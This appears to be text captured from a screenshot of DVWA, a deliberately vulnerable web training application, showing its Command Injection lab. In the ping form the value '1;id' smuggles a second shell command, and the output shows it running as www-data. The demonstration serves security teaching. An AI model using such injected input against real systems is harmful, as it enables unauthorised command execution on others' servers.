 Vulnerability: Command Injecti
192.168.100.11/dvwa/vulnerabilities/exec/#
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 1;id Submit
uid=33(www-data) gid=33(www-data) groups=33(www-data)
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection